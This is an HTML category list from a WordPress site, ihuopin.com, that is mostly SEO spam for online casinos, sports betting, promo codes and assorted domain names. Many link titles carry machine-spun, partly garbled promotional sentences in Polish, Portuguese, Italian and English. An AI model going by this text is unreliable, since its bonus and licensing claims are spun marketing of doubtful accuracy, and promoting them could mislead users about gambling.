	<li class="cat-item cat-item-2576"><a href="http://ihuopin.com/category/crypto-bcgame-com/" >crypto-bcgame.com</a> (3)
</li>
	<li class="cat-item cat-item-287"><a href="http://ihuopin.com/category/csdino/" >csdino</a> (20)
</li>
	<li class="cat-item cat-item-5608"><a href="http://ihuopin.com/category/czcasinoonline/" >czcasinoonline</a> (3)
</li>
	<li class="cat-item cat-item-5519"><a href="http://ihuopin.com/category/czdrops25monobrands/" >czdrops25monobrands</a> (8)
</li>
	<li class="cat-item cat-item-4791"><a href="http://ihuopin.com/category/dailystacker/" >dailystacker</a> (5)
</li>
	<li class="cat-item cat-item-5088"><a href="http://ihuopin.com/category/dallaspalms-com/" >dallaspalms.com</a> (18)
</li>
	<li class="cat-item cat-item-5181"><a href="http://ihuopin.com/category/dansk-russia-ru-500/" >dansk-russia.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-3866"><a href="http://ihuopin.com/category/darmowe-spiny-energycasino-255/" title="Do Odwiedzenia najbardziej chodliwych należą zabawy w kasynie inspirowane kultowym kołem fortuny. -">Darmowe Spiny Energycasino 255</a> (3)
</li>
	<li class="cat-item cat-item-3487"><a href="http://ihuopin.com/category/darmowe-spiny-energycasino-271/" title="Tok wypłaty w Energy Casino online odrzucić jest złożony. -">Darmowe Spiny Energycasino 271</a> (3)
</li>
	<li class="cat-item cat-item-4404"><a href="http://ihuopin.com/category/darmowe-spiny-energycasino-515/" title="Jeśli bezpłatny nadprogram przedkładany przez Ice Casino wydaje się całkowicie pewna. -">Darmowe Spiny Energycasino 515</a> (3)
</li>
	<li class="cat-item cat-item-3294"><a href="http://ihuopin.com/category/darmowe-spiny-energycasino-65/" title="Graj stale i zdobywaj darmowe spiny w Energy Casino bonus klub! -">Darmowe Spiny Energycasino 65</a> (3)
</li>
	<li class="cat-item cat-item-3402"><a href="http://ihuopin.com/category/darmowe-spiny-energycasino-653/" title="Po logowaniu Energy Casino czekają na Twoich potrzeb niezliczone rozrywki, które umożliwiają ogromne wygrane (jackpoty). -">Darmowe Spiny Energycasino 653</a> (3)
</li>
	<li class="cat-item cat-item-2473"><a href="http://ihuopin.com/category/darmowe-spiny-energycasino-791/" title="Mnóstwo gier w ofercie kasyno on-line zapewnia możliwość organizowania turniejów. -">Darmowe Spiny Energycasino 791</a> (2)
</li>
	<li class="cat-item cat-item-4611"><a href="http://ihuopin.com/category/darmowe-spiny-energycasino-984/" title="Na prostu wykorzystujesz ją obok kolejnych depozytach i cieszysz się podwyższonym bankrollem. -">Darmowe Spiny Energycasino 984</a> (3)
</li>
	<li class="cat-item cat-item-2084"><a href="http://ihuopin.com/category/del-gr/" >del.gr</a> (3)
</li>
	<li class="cat-item cat-item-527"><a href="http://ihuopin.com/category/delivery-service-15/" title="If they aren’t available for any reason, we’ll always use a filter of equal or higher standard. -">Delivery Service 15</a> (3)
</li>
	<li class="cat-item cat-item-582"><a href="http://ihuopin.com/category/delivery-service-557/" title="Use our convenient FREE collection and delivery service. -">Delivery Service 557</a> (1)
</li>
	<li class="cat-item cat-item-4422"><a href="http://ihuopin.com/category/demo-slot-jili-676/" title="A effective gambler need to constantly have predetermined focuses on. -">Demo Slot Jili 676</a> (3)
</li>
	<li class="cat-item cat-item-5653"><a href="http://ihuopin.com/category/developmentspb-ru-50/" >developmentspb.ru 50</a> (8)
</li>
	<li class="cat-item cat-item-5552"><a href="http://ihuopin.com/category/die-offizielle-website-des-pasino-casinos-in-der/" >Die offizielle Website des Pasino Casinos in der Schweiz ist connectsolutions.ch</a> (1)
</li>
	<li class="cat-item cat-item-5263"><a href="http://ihuopin.com/category/digitalgmu-ru-500/" >digitalgmu.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-5283"><a href="http://ihuopin.com/category/dkmarino-ru-2000/" >dkmarino.ru 2000</a> (10)
</li>
	<li class="cat-item cat-item-1717"><a href="http://ihuopin.com/category/does-mt5-have-crypto-672/" title="Total, Bybit’s MT5 platform provides a strong crypto buying and selling encounter. -">Does Mt5 Have Crypto 672</a> (3)
</li>
	<li class="cat-item cat-item-532"><a href="http://ihuopin.com/category/dog-cbd-oil-near-me-65/" title="Dieses noch nicht abschließend erforschte Nervensystem reguliert verschiedene Emotionen wie Stimmung, Gedächtnis, Appetit und Schmerzempfinden. -">Dog Cbd Oil Near Me 65</a> (3)
</li>
	<li class="cat-item cat-item-5713"><a href="http://ihuopin.com/category/done-15016-16-10/" >DONE 15016 16.10</a> (1)
</li>
	<li class="cat-item cat-item-5562"><a href="http://ihuopin.com/category/dorogibezproblem-ru-500/" >dorogibezproblem.ru 500</a> (8)
</li>
	<li class="cat-item cat-item-5592"><a href="http://ihuopin.com/category/doubelochka-ru-10/" >doubelochka.ru 10</a> (18)
</li>
	<li class="cat-item cat-item-3228"><a href="http://ihuopin.com/category/download-1win-107/" title="Ao decidir a incapere de apostas, é importante avaliar a confiabilidade weil trampolín. -">Download 1win 107</a> (3)
</li>
	<li class="cat-item cat-item-4790"><a href="http://ihuopin.com/category/download-f12-bet-90/" title="Ele não tem requisitos mínimos de libro e não ocupa espaço em seu smartphone. -">Download F12 Bet 90</a> (3)
</li>
	<li class="cat-item cat-item-1070"><a href="http://ihuopin.com/category/download-linebet-apk-259/" title="-">Download Linebet Apk 259</a> (1)
</li>
	<li class="cat-item cat-item-5547"><a href="http://ihuopin.com/category/doy-ckazka-ru/" >doy-ckazka.ru</a> (16)
</li>
	<li class="cat-item cat-item-2035"><a href="http://ihuopin.com/category/drift-hunters2-co/" >drift-hunters2.co</a> (2)
</li>
	<li class="cat-item cat-item-5171"><a href="http://ihuopin.com/category/dsp-fanerka-ru-600/" >dsp-fanerka.ru 600</a> (5)
</li>
	<li class="cat-item cat-item-5565"><a href="http://ihuopin.com/category/dukatzabanovinu-hr/" >dukatzabanovinu.hr</a> (1)
</li>
	<li class="cat-item cat-item-16"><a href="http://ihuopin.com/category/programing/eclipse/" >Eclipse</a> (4)
</li>
	<li class="cat-item cat-item-5693"><a href="http://ihuopin.com/category/edosszie-hu/" >edosszie.hu</a> (18)
</li>
	<li class="cat-item cat-item-5494"><a href="http://ihuopin.com/category/ekb-banki-ru-2500/" >ekb-banki.ru 2500</a> (18)
</li>
	<li class="cat-item cat-item-2291"><a href="http://ihuopin.com/category/ekbet-deposit-294/" title="It is legally accredited beneath the PHILIPPINE AMUSEMENT AND GAMING CORPORATION. -">Ekbet Deposit 294</a> (3)
</li>
	<li class="cat-item cat-item-1492"><a href="http://ihuopin.com/category/ekbet-deposit-576/" title="Ekbet bookmaker’s assistance services functions 24/7 across several programs. -">Ekbet Deposit 576</a> (3)
</li>
	<li class="cat-item cat-item-1510"><a href="http://ihuopin.com/category/ekbet-live-565/" title="-">Ekbet Live 565</a> (3)
</li>
	<li class="cat-item cat-item-1223"><a href="http://ihuopin.com/category/ekbet-online-login-773/" title="It is legitimately accredited under the PHILIPPINE AMUSEMENT AND GAMING CORPORATION. -">Ekbet Online Login 773</a> (2)
</li>
	<li class="cat-item cat-item-5451"><a href="http://ihuopin.com/category/en-iyi-slotlar-com-1500/" >en-iyi-slotlar.com 1500</a> (18)
</li>
	<li class="cat-item cat-item-5524"><a href="http://ihuopin.com/category/en-kazanl-slot-oyunlar-66b19ona-net-1000/" >en-kazanl-slot-oyunlar-66b19ona.net 1000</a> (18)
</li>
	<li class="cat-item cat-item-3151"><a href="http://ihuopin.com/category/energi-casino-12/" title="Najważniejsze jednakże, że w tym slocie chociażby wypłaty są nieziemskie. -">Energi Casino 12</a> (3)
</li>
	<li class="cat-item cat-item-2834"><a href="http://ihuopin.com/category/energi-casino-126/" title="Kasyna internetowego w telefonach komórkowych, to doskonałe rozwiązanie gwoli każdego. -">Energi Casino 126</a> (3)
</li>
	<li class="cat-item cat-item-2429"><a href="http://ihuopin.com/category/energi-casino-180/" title="Postaw Na swój kochany wariant i pokaż, że karty masz we krwi! -">Energi Casino 180</a> (1)
</li>
	<li class="cat-item cat-item-5023"><a href="http://ihuopin.com/category/energi-casino-236/" title="Wypłać swoje wygrane i poczuj, w jaki sposób łatwe może być granie spośród Casino Energy. -">Energi Casino 236</a> (3)
</li>
	<li class="cat-item cat-item-4481"><a href="http://ihuopin.com/category/energi-casino-416/" title="Darmowe spiny można wykorzystać na automacie Book of Dead od momentu Play’n Go. -">Energi Casino 416</a> (3)
</li>
	<li class="cat-item cat-item-3781"><a href="http://ihuopin.com/category/energi-casino-524/" title="Toteż większość konsol na stronie dostępna wydaje się być będąc demo. -">Energi Casino 524</a> (3)
</li>
	<li class="cat-item cat-item-4342"><a href="http://ihuopin.com/category/energi-casino-537/" title="Platforma oferuje przeszło trzydziestu stołów do odwiedzenia blackjacka wraz z krupierami w jakości HD. -">Energi Casino 537</a> (3)
</li>
	<li class="cat-item cat-item-4472"><a href="http://ihuopin.com/category/energi-casino-541/" title="Podest wytwarza swoim użytkownikom przeszło 6500 różnorodnych komputerów hazardowych przez internet. -">Energi Casino 541</a> (3)
</li>
	<li class="cat-item cat-item-4969"><a href="http://ihuopin.com/category/energi-casino-644/" title="Owo oznacza, że w naszej działalności przestrzegamy najwyższych standardów. -">Energi Casino 644</a> (3)
</li>
	<li class="cat-item cat-item-3795"><a href="http://ihuopin.com/category/energi-casino-926/" title="Renomowane kasyno sieciowe kładzie duży nacisk na porządnie rozwinięte kasyno na żywo. -">Energi Casino 926</a> (3)
</li>
	<li class="cat-item cat-item-2495"><a href="http://ihuopin.com/category/energy-casino-195/" title="Dowód tożsamości, weksel z widocznym linkiem odbioru i wyciąg spośród metody płatności. -">Energy Casino 195</a> (3)
</li>
	<li class="cat-item cat-item-2543"><a href="http://ihuopin.com/category/energy-casino-38/" title="Program mobilna dzierży być odpowiedzią na wymagania miłośników konsol hazardowych. -">Energy Casino 38</a> (3)
</li>
	<li class="cat-item cat-item-3398"><a href="http://ihuopin.com/category/energy-casino-50-free-spins-938/" title="-">Energy Casino 50 Free Spins 938</a> (3)
</li>
	<li class="cat-item cat-item-3690"><a href="http://ihuopin.com/category/energy-casino-634/" title="Pamiętaj też, że każde kasyno pozwala na rozmowa telefoniczna z działem Obsługi Kontrahenta. -">Energy Casino 634</a> (3)
</li>
	<li class="cat-item cat-item-3264"><a href="http://ihuopin.com/category/energy-casino-922/" title="Tu powinno się wyróżnić Game Shows Lobby wyprodukowane przez Evolution. -">Energy Casino 922</a> (3)
</li>
	<li class="cat-item cat-item-3126"><a href="http://ihuopin.com/category/energy-casino-988/" title="At EnergyCasino, you’ll locate an action-packed competition each single day time. -">Energy Casino 988</a> (2)
</li>
	<li class="cat-item cat-item-4366"><a href="http://ihuopin.com/category/energy-casino-996/" title="Znana wydaje się również La Partage, to znaczy 50% zwrotu za zero. -">Energy Casino 996</a> (3)
</li>
	<li class="cat-item cat-item-4684"><a href="http://ihuopin.com/category/energy-kasyno-207/" title="Działając wraz z licencją Malta Gaming Authority, kasyno umożliwia uczciwość i zgodność z normami regulacyjnymi. -">Energy Kasyno 207</a> (3)
</li>
	<li class="cat-item cat-item-4262"><a href="http://ihuopin.com/category/energy-kasyno-318/" title="Popularną promocją w obrębie kasyna na żywo jest również cashback. -">Energy Kasyno 318</a> (3)
</li>
	<li class="cat-item cat-item-3798"><a href="http://ihuopin.com/category/energy-kasyno-351/" title="Naprawdę, platforma wydaje się być w pełni zoptymalizowana pod spodem kątem urządzeń mobilnych. -">Energy Kasyno 351</a> (3)
</li>
	<li class="cat-item cat-item-4819"><a href="http://ihuopin.com/category/energy-kasyno-429/" title="Energy Casino spełnia najwyższe standardy uczciwości, przejrzystości i bezpieczeństwa. -">Energy Kasyno 429</a> (3)
</li>
	<li class="cat-item cat-item-3786"><a href="http://ihuopin.com/category/energy-kasyno-667/" title="Minimalna kwota bonusu kosztuje 25 zł, a maksymalna — 1250 zł. -">Energy Kasyno 667</a> (1)
</li>
	<li class="cat-item cat-item-3236"><a href="http://ihuopin.com/category/energy-kasyno-928/" title="Żeby się zalogować, wpisz nazwę użytkownika i hasło stworzone w trakcie rejestrowania się. -">Energy Kasyno 928</a> (3)
</li>
	<li class="cat-item cat-item-3260"><a href="http://ihuopin.com/category/energy-kasyno-948/" title="Skarga dotycząca wstrzymania płatności w żadnym wypadku nie została zaspokojona. -">Energy Kasyno 948</a> (3)
</li>
	<li class="cat-item cat-item-3633"><a href="http://ihuopin.com/category/energycasino-belepes-65/" title="At EnergyCasino, you’ll locate a good action-packed competition each single day. -">Energycasino Belepes 65</a> (3)
</li>
	<li class="cat-item cat-item-3441"><a href="http://ihuopin.com/category/energycasino-bonus-136/" title="Wpłacając lub wypłacając pieniądze w PLN, fan może być więc narażony na przewalutowania. -">Energycasino Bonus 136</a> (3)
</li>
	<li class="cat-item cat-item-5062"><a href="http://ihuopin.com/category/energycasino-bonus-71/" title="Skrót ten znaczy Return To Player, co w tłumaczeniu oznacza ruch na rzecz gracza. -">Energycasino Bonus 71</a> (2)
</li>
	<li class="cat-item cat-item-3241"><a href="http://ihuopin.com/category/energycasino-bonus-bez-depozytu-357/" title="Prócz naszym zawodnicy mają także możliwość całkowitego i bezterminowego zablokowania swojego konta bankowego. -">Energycasino Bonus Bez Depozytu 357</a> (1)
</li>
	<li class="cat-item cat-item-2751"><a href="http://ihuopin.com/category/energycasino-bonus-bez-depozytu-56/" title="Dlatego też dokumentami, które przypuszczalnie będziesz musiał okazać są m.in. -">Energycasino Bonus Bez Depozytu 56</a> (1)
</li>
	<li class="cat-item cat-item-4897"><a href="http://ihuopin.com/category/energycasino-bonus-bez-depozytu-671/" title="Przenigdy nie zaakceptować wiadomo, jakie możliwości czai się w ciemnościach antycznych grobowców! -">Energycasino Bonus Bez Depozytu 671</a> (3)
</li>
	<li class="cat-item cat-item-2440"><a href="http://ihuopin.com/category/energycasino-bonus-bez-depozytu-723/" title="W Jaki To Sposób się domyślacie, zbytnio EP można kupić darmowe spiny na wyselekcjonowane gry. -">Energycasino Bonus Bez Depozytu 723</a> (3)
</li>
	<li class="cat-item cat-item-4032"><a href="http://ihuopin.com/category/energycasino-free-spin-126/" title="Wygrana o wartości większej niż ZŁ domaga się odprowadzenia podatku 10%. -">Energycasino Free Spin 126</a> (3)
</li>
	<li class="cat-item cat-item-4292"><a href="http://ihuopin.com/category/energycasino-free-spin-36/" title="Chcielibyśmy zrozumieć, jakie możliwości dokładnie się wydarzyło, żeby móc Ci pomóc. -">Energycasino Free Spin 36</a> (3)
</li>
	<li class="cat-item cat-item-3757"><a href="http://ihuopin.com/category/energycasino-free-spin-658/" title="Termin przetwarzania wypłat w Energy Casino zależy od momentu wyselekcjonowanego rodzaju płatności. -">Energycasino Free Spin 658</a> (3)
</li>
	<li class="cat-item cat-item-3593"><a href="http://ihuopin.com/category/energycasino-free-spin-719/" title="Ponadto dzierżysz dostęp do swojego bloga, jeśli potrzebujesz dowiedzieć się więcej szczegółów. -">Energycasino Free Spin 719</a> (1)
</li>
	<li class="cat-item cat-item-4064"><a href="http://ihuopin.com/category/energycasino-kod-promocyjny-290/" title="Firma wyróżnia się także naprawdę rzetelnymi opiniami wraz ze strony społeczności. -">Energycasino Kod Promocyjny 290</a> (3)
</li>
	<li class="cat-item cat-item-3839"><a href="http://ihuopin.com/category/energycasino-kod-promocyjny-301/" title="Według danych empirycznych wewnętrznych, aż 18% ruchu pochodzi wraz z naszego własnego państwie. -">Energycasino Kod Promocyjny 301</a> (3)
</li>
	<li class="cat-item cat-item-3969"><a href="http://ihuopin.com/category/energycasino-kod-promocyjny-364/" title="Turnieje i podobne zdarzenia Energy Casino organizuje w każdym tygodniu. -">Energycasino Kod Promocyjny 364</a> (3)
</li>
	<li class="cat-item cat-item-3581"><a href="http://ihuopin.com/category/energycasino-kod-promocyjny-519/" title="W efekcie trzeba jedynie odsłona Androida siedmiu.0, żeby uruchomić aplikację. -">Energycasino Kod Promocyjny 519</a> (3)
</li>
	<li class="cat-item cat-item-4071"><a href="http://ihuopin.com/category/energycasino-kod-promocyjny-571/" title="Jeżeli szukamy platformy, która łączy oba światy i umożliwia rozrywkę na najwyższym poziomie… powinniśmy wybrać Energy Casino. -">Energycasino Kod Promocyjny 571</a> (3)
</li>
	<li class="cat-item cat-item-3099"><a href="http://ihuopin.com/category/energycasino-kod-promocyjny-807/" title="• Karty Maestro i MasterCard są zredukowane u dołu względem wypłat. -">Energycasino Kod Promocyjny 807</a> (3)
</li>
	<li class="cat-item cat-item-3640"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-165/" title="Dużo osób docenia także porządnie działającą wersję mobilną kasyna. -">Energycasino No Deposit Bonus 165</a> (3)
</li>
	<li class="cat-item cat-item-4963"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-350/" title="Wbrew pozorom najwyższe wygrane w żadnym razie odrzucić wynikają spośród najmocniejszych kart. -">Energycasino No Deposit Bonus 350</a> (3)
</li>
	<li class="cat-item cat-item-3746"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-392/" title="Baccarat jest to rozrywka, w której jesteś zobligowany zdobyć jakim sposobem najwięcej punktów. -">Energycasino No Deposit Bonus 392</a> (3)
</li>
	<li class="cat-item cat-item-3095"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-419/" title="Wszystkie funkcje kasyna, w naszym zabawy, bonusy i alternatywy płatności są dostępne na urządzeń przenośnych. -">Energycasino No Deposit Bonus 419</a> (2)
</li>
	<li class="cat-item cat-item-3629"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-468/" title="BF Games wydaje się być częścią większego przedstawiciela, spółki BeeFee Ltd. -">Energycasino No Deposit Bonus 468</a> (3)
</li>
	<li class="cat-item cat-item-3088"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-522/" title="Jego założenie miało położenie trochę już parę lat wstecz, a dokładnie w 2013 roku kalendarzowego. -">Energycasino No Deposit Bonus 522</a> (1)
</li>
	<li class="cat-item cat-item-2994"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-642/" title="Nаsi еkspеrсi pоlесаją kоrzуstаniе z tаkiсh prоmосji, pоniеwаż pоzwаlа tо nа bаrdziеj przеmуślаną i mniеj rуzуkоwną grę nа еnеrgусаsinо.соm. -">Energycasino No Deposit Bonus 642</a> (3)
</li>
	<li class="cat-item cat-item-4772"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-687/" title="Rozrywki hazardowe wiążą się spośród losowością i te więcej niż jeden rodzaje konsol bukmacherskich właśnie wpisują się w ten wymóg. -">Energycasino No Deposit Bonus 687</a> (3)
</li>
	<li class="cat-item cat-item-3089"><a href="http://ihuopin.com/category/energycasino-no-deposit-bonus-959/" title="Program, który kasyno internetowego oferuje graczom, opiera się na paru zasadach. -">Energycasino No Deposit Bonus 959</a> (3)
</li>
	<li class="cat-item cat-item-3973"><a href="http://ihuopin.com/category/energycasino-opinie-282/" title="Jak podaje Energy Casino, członkowie lokalu VIP mogą liczyć na wiele dodatkowych korzyści. -">Energycasino Opinie 282</a> (3)
</li>
	<li class="cat-item cat-item-4230"><a href="http://ihuopin.com/category/energycasino-opinie-464/" title="W kasynie na żywo można się poczuć w który sposób w prawdziwym kasynie. -">Energycasino Opinie 464</a> (3)
</li>
	<li class="cat-item cat-item-5078"><a href="http://ihuopin.com/category/energycasino-opinie-470/" title="Ta promocja umożliwia pewne rekompensaty, a także powszednie losowania. -">Energycasino Opinie 470</a> (3)
</li>
	<li class="cat-item cat-item-3042"><a href="http://ihuopin.com/category/energycasino-opinie-698/" title="Odwiedź EnergyCasino.com i rozpocznij grać, aby otrzymać zaproszenie do odwiedzenia Klub VIP EnergyCasino użytkownika. -">Energycasino Opinie 698</a> (1)
</li>
	<li class="cat-item cat-item-3315"><a href="http://ihuopin.com/category/energycasino-opinie-759/" title="Każde turnieje Energy Casino są organizowane w tego typu sposób, aby każdy gracz miał równe szanse. -">Energycasino Opinie 759</a> (3)
</li>
	<li class="cat-item cat-item-2885"><a href="http://ihuopin.com/category/energycasino-pl-146/" title="Kasyno obsługuje bitcoiny, co może okazać się przydatne gwoli osób płacących anonimowo zbyt pomocą kryptowalut. -">Energycasino Pl 146</a> (3)
</li>
	<li class="cat-item cat-item-5070"><a href="http://ihuopin.com/category/energycasino-pl-80/" title="Nadprogram &quot;Seven Seven Pots and Pearls&quot; to 50% reload bonus do odwiedzenia 240 ZŁ. -">Energycasino Pl 80</a> (2)
</li>
	<li class="cat-item cat-item-3473"><a href="http://ihuopin.com/category/energycasino-pl-872/" title="Zgоdniе wraz z оpiniаmi nаszусh еkspеrtów, tеn bоnus tо świеtnу spоsób nа przеtеstоwаniе оfеrtу kаsуnа bеz rуzуkа utrаtу włаsnусh śrоdków. -">Energycasino Pl 872</a> (3)
</li>
	<li class="cat-item cat-item-3802"><a href="http://ihuopin.com/category/energycasino-pl-985/" title="Do Odwiedzenia bonusowych pieniędzy z kolei będziesz miał dostęp u dołu pewnymi warunkami. -">Energycasino Pl 985</a> (3)
</li>
	<li class="cat-item cat-item-4685"><a href="http://ihuopin.com/category/energycasino-promo-code-329/" title="Fascynujące rabaty – w kasynie na żywo możemy liczyć na rozbudowaną ofertę promocyjną. -">Energycasino Promo Code 329</a> (3)
</li>
	<li class="cat-item cat-item-3438"><a href="http://ihuopin.com/category/energycasino-promo-code-344/" title="Na Dodatek możesz wyrazić zgodę na przesyłanie oferty marketingowej. -">Energycasino Promo Code 344</a> (3)
</li>
	<li class="cat-item cat-item-3589"><a href="http://ihuopin.com/category/energycasino-promo-code-848/" title="Dzięki nim wraz z łatwością powinieneś znaleźć dopasowaną do odwiedzenia swych preferencji metodę wpłaty bądź wypłaty. -">Energycasino Promo Code 848</a> (3)
</li>
	<li class="cat-item cat-item-4848"><a href="http://ihuopin.com/category/energycasino-promo-code-953/" title="Wymagany obrót sięga w takim przypadku x15 i możesz jego zrealizować w slocie Fangtastic Freespins. -">Energycasino Promo Code 953</a> (3)
</li>
	<li class="cat-item cat-item-2486"><a href="http://ihuopin.com/category/energykasyno-161/" title="Jeśli chodzi o wpłaty i wypłaty, Energy Casino umożliwia całokształt, czego możesz potrzebować. -">Energykasyno 161</a> (3)
</li>
	<li class="cat-item cat-item-3582"><a href="http://ihuopin.com/category/energykasyno-174/" title="W wypadku konieczności, obsługa kontrahenta może przyspieszyć procedurę. -">Energykasyno 174</a> (3)
</li>
	<li class="cat-item cat-item-4727"><a href="http://ihuopin.com/category/energykasyno-296/" title="Możesz też kierować się rankingami najznamienitszych kasyn online. -">Energykasyno 296</a> (3)
</li>
	<li class="cat-item cat-item-3443"><a href="http://ihuopin.com/category/energykasyno-401/" title="Aczkolwiek w EnergyCasino wybiegamy myślami w przyszłość i zechcemy dostarczać fanom kasyn mobilnych nadal więcej emocji. -">Energykasyno 401</a> (3)
</li>
	<li class="cat-item cat-item-3836"><a href="http://ihuopin.com/category/energykasyno-654/" title="Od Ciebie zależy lub przeznaczysz je na grę, za jaką stawkę będziesz grał i gdy je wypłacisz. -">Energykasyno 654</a> (3)
</li>
	<li class="cat-item cat-item-3109"><a href="http://ihuopin.com/category/energykasyno-755/" title="Dzięki wstecz, każdy gracz może znaleźć w kasynie online grę dostosowaną do odwiedzenia swych oczekiwań. -">Energykasyno 755</a> (3)
</li>
	<li class="cat-item cat-item-4693"><a href="http://ihuopin.com/category/es-spin/" >es spin</a> (4)
</li>
	<li class="cat-item cat-item-4831"><a href="http://ihuopin.com/category/esportiva-bet-e-confiavel-381/" title="Nossa análise de uma BetMGM trouxe várias informações sobre tua seguran?a. -">Esportiva Bet E Confiavel 381</a> (3)
</li>
	<li class="cat-item cat-item-4169"><a href="http://ihuopin.com/category/esportiva-bet-e-confiavel-649/" title="A Esportiva Wager Apostas tem asi como o dos teus mais importantes diferenciais a tua segurança. -">Esportiva Bet E Confiavel 649</a> (3)
</li>
	<li class="cat-item cat-item-2336"><a href="http://ihuopin.com/category/estonia-bcgame-com/" >estonia-bcgame.com</a> (2)
</li>
	<li class="cat-item cat-item-1464"><a href="http://ihuopin.com/category/eth-gas-fee-calculator-122/" title="Rather, it’s all regarding squeezing typically the Bytes, as bundled up transactions’ sizing. -">Eth Gas Fee Calculator 122</a> (3)
</li>
	<li class="cat-item cat-item-4911"><a href="http://ihuopin.com/category/eurobet-bingo-27/" title="L&#039;importo limite del bonus complessivo sarà pari a 50 euro. -">Eurobet Bingo 27</a> (2)
</li>
	<li class="cat-item cat-item-4131"><a href="http://ihuopin.com/category/eurobet-live-745/" title="Ove piazzare scommesse sportive è la tua passione, Eurobet è la piattaforma che fa a fine di te! -">Eurobet Live 745</a> (3)
</li>
	<li class="cat-item cat-item-4252"><a href="http://ihuopin.com/category/eurobet-login-522/" title="A tal proposito è sempre fattibile appurare la cronologia delle proprie operazioni di gioco. -">Eurobet Login 522</a> (3)
</li>
	<li class="cat-item cat-item-583"><a href="http://ihuopin.com/category/excursions-301/" title="From there you can compare parcel prices from the most reliable international couriers. -">Excursions 301</a> (3)
</li>
	<li class="cat-item cat-item-1573"><a href="http://ihuopin.com/category/excursions-541/" title="None regarding the Newcastle gyms at present have got a women&#039;s workout space. -">Excursions 541</a> (3)
</li>
	<li class="cat-item cat-item-5490"><a href="http://ihuopin.com/category/exness2/" >exness2</a> (9)
</li>
	<li class="cat-item cat-item-5512"><a href="http://ihuopin.com/category/exness3/" >exness3</a> (9)
</li>
	<li class="cat-item cat-item-2844"><a href="http://ihuopin.com/category/f12-bet-br-379/" title="Apresentando a conta criada assim como o sign in na F12 gamble feito, chega a hora de produzir suas apostas. -">F12 Bet Br 379</a> (3)
</li>
	<li class="cat-item cat-item-5050"><a href="http://ihuopin.com/category/f12-bet-br-98/" title="Como explicamos con antelacion, a casa de apostas trabalha apresentando Pix e criptomoedas. -">F12 Bet Br 98</a> (3)
</li>
	<li class="cat-item cat-item-3407"><a href="http://ihuopin.com/category/f12-bet-entrar-509/" title="Atualmente não há 1 aplicativo de uma F12.Gamble afin de nenhum formato de aparelho móvel. -">F12 Bet Entrar 509</a> (3)
</li>
	<li class="cat-item cat-item-392"><a href="http://ihuopin.com/category/f12-bet-login-337/" title="Complementando, o cassino conta também com alguma seção de jogos ao festón. -">F12 Bet Login 337</a> (1)
</li>
	<li class="cat-item cat-item-2997"><a href="http://ihuopin.com/category/f12-bet-login-438/" title="A organizacion proporciona alguma variedade significativa de palpites em futebol. -">F12 Bet Login 438</a> (3)
</li>
	<li class="cat-item cat-item-1410"><a href="http://ihuopin.com/category/f12bet-234/" title="Afinal, o compromisso de uma operadora em expiar o público apresentando eficiência é algo esencial. -">F12bet 234</a> (3)
</li>
	<li class="cat-item cat-item-3570"><a href="http://ihuopin.com/category/f12bet-baixar-328/" title="A legislação brasileira atual proíbe bônus de boas-vindas em viviendas de apostas licenciadas. -">F12bet Baixar 328</a> (3)
</li>
	<li class="cat-item cat-item-2874"><a href="http://ihuopin.com/category/f12bet-baixar-apk-189/" title="Confira detalhes de elementos, funcionalidades e promoções do web site. -">F12bet Baixar Apk 189</a> (3)
</li>
	<li class="cat-item cat-item-2854"><a href="http://ihuopin.com/category/f12bet-baixar-apk-909/" title="Esta etapa dará início ao procedimento de criação de conta na F12Bet. -">F12bet Baixar Apk 909</a> (1)
</li>
	<li class="cat-item cat-item-3216"><a href="http://ihuopin.com/category/f12bet-baixar-app-129/" title="Como qualquer método de depósito em sites de apostas, o Pix também tem as suas vantagens e desvantagens em F12.Bet. -">F12bet Baixar App 129</a> (3)
</li>
	<li class="cat-item cat-item-3547"><a href="http://ihuopin.com/category/f12bet-login-204/" title="Gemini, você encontrará o detalhamento de los dos os depósitos realizados, incluindo datas e custos. -">F12bet Login 204</a> (3)
</li>
	<li class="cat-item cat-item-1884"><a href="http://ihuopin.com/category/f12bet-login-207/" title="De Curaçao, uma autoridade reguladora habitual afin de plataformas de jogos on the web. -">F12bet Login 207</a> (3)
</li>
	<li class="cat-item cat-item-4787"><a href="http://ihuopin.com/category/f12bet-login-492/" title="Ainda, sony ericsson você quer aliar apostas a jogos de cassino ao festón, a F12 Wager é alguma ótima opção. -">F12bet Login 492</a> (3)
</li>
	<li class="cat-item cat-item-212"><a href="http://ihuopin.com/category/fair-go-casino/" >Fair Go Casino</a> (8)
</li>
	<li class="cat-item cat-item-2400"><a href="http://ihuopin.com/category/fair-play-apk-319/" title="Uncover exactly why we’re the nation’s premier fairplays platform today. -">Fair Play Apk 319</a> (1)
</li>
	<li class="cat-item cat-item-4688"><a href="http://ihuopin.com/category/fairplay-betting-818/" title="It gives safe net-banking options, which include IMPS, NEFT, RTGS purchases. -">Fairplay Betting 818</a> (1)
</li>
	<li class="cat-item cat-item-3422"><a href="http://ihuopin.com/category/fairplay-betting-app-442/" title="Inquisitive about triggering Solitary Sign-On regarding Fairplay.in? -">Fairplay Betting App 442</a> (3)
</li>
	<li class="cat-item cat-item-3796"><a href="http://ihuopin.com/category/fairplay-live-87/" title="Don’t permit all the particular #schoollunch pics on Instagram get you straight down. -">Fairplay Live 87</a> (3)
</li>
	<li class="cat-item cat-item-3527"><a href="http://ihuopin.com/category/fairplay-live-login-271/" title="Don’t let all the particular #schoollunch pics upon Instagram acquire an individual down. -">Fairplay Live Login 271</a> (3)
</li>
	<li class="cat-item cat-item-474"><a href="http://ihuopin.com/category/fairplay-login-216/" title="It acknowledges that will although video gaming is enjoyable, it requires mindfulness. -">Fairplay Login 216</a> (1)
</li>
	<li class="cat-item cat-item-4929"><a href="http://ihuopin.com/category/fairplay-login-download-870/" title="Baccarat, Tin Patty, Different Roulette Games, Andar-Bahar, Holdem Poker, Blackjack, and so on. -">Fairplay Login Download 870</a> (3)
</li>
	<li class="cat-item cat-item-3249"><a href="http://ihuopin.com/category/fairplay-online-betting-312/" title="Each FairPlay customer has a distinctive FairPlay campaign code. -">Fairplay Online Betting 312</a> (3)
